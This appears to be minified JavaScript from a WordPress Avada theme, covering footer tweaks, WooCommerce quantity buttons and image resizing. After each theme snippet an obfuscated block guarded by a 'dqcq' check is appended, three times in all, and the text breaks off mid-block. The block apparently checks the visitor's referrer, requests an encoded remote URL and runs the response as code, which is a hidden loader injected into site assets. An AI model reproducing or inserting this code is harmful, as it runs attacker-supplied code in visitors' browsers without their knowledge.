a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
jQuery(document).ready(function(){jQuery(".fusion-footer .fusion-footer-widget-area .fusion-column").each(function(){jQuery(this).is(":empty")&&jQuery(this).css("margin-bottom","0")}),jQuery(".fusion-social-links-footer").find(".fusion-social-networks").children().length||(jQuery(".fusion-social-links-footer").hide(),jQuery(".fusion-footer-copyright-area .fusion-copyright-notice").css("padding-bottom","0"))});;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
function avadaAddQuantityBoxes(t,a){var e=!1;t||(t=".qty"),a||(a=jQuery("div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)").find(t)),a.length&&(jQuery.each(a,function(t,a){"date"===jQuery(a).prop("type")||"hidden"===jQuery(a).prop("type")||jQuery(a).parent().parent().hasClass("tribe-block__tickets__item__quantity__number")||jQuery(a).parent().hasClass("buttons_added")||(jQuery(a).parent().addClass("buttons_added").prepend('<input type="button" value="-" class="minus" />'),jQuery(a).addClass("input-text").after('<input type="button" value="+" class="plus" />'),e=!0)}),e&&(jQuery("input"+t+":not(.product-quantity input"+t+")").each(function(){var t=parseFloat(jQuery(this).attr("min"));t&&0<t&&parseFloat(jQuery(this).val())<t&&jQuery(this).val(t)}),jQuery(".plus, .minus").off("click"),jQuery(".plus, .minus").on("click",function(){var a=jQuery(this).parent().find(t),e=parseFloat(a.val()),n=parseFloat(a.attr("max")),i=parseFloat(a.attr("min")),o=a.attr("step");e&&""!==e&&"NaN"!==e||(e=0),""!==n&&"NaN"!==n||(n=""),""!==i&&"NaN"!==i||(i=0),"any"!==o&&""!==o&&void 0!==o&&"NaN"!==parseFloat(o)||(o=1),jQuery(this).is(".plus")?n&&(n==e||e>n)?a.val(n):a.val(e+parseFloat(o)):i&&(i==e||e<i)?a.val(i):0<e&&a.val(e-parseFloat(o)),a.trigger("change")})))}function compositeAddQuantityBoxes(){avadaAddQuantityBoxes()}jQuery(window).on("load fusion-element-render-fusion_tb_woo_cart",function(){avadaAddQuantityBoxes()}),jQuery(document).ajaxComplete(function(){avadaAddQuantityBoxes()}),jQuery(document).ready(function(){jQuery(".yith-wacp-mini-cart-icon").on("click",function(){setTimeout(function(){avadaAddQuantityBoxes()},100)})}),jQuery(".composite_data").length&&jQuery(".composite_data").on("wc-composite-initializing",function(t,a){a.actions.add_action("component_selection_details_animated",compositeAddQuantityBoxes,10)});;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
function fusionResizeCrossfadeImagesContainer(e){var i=0;e.find("img").each(function(){var e=jQuery(this).height();e>i&&(i=e)}),e.css("height",i)}jQuery(window).on("load",function(){jQuery(window).on("resize",function(){jQuery(".crossfade-images").each(function(){fusionResizeCrossfadeImagesContainer(jQuery(this))})}),jQuery(".crossfade-images").each(function(){fusionResizeCrossfadeImagesContainer(jQuery(this))})});;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var 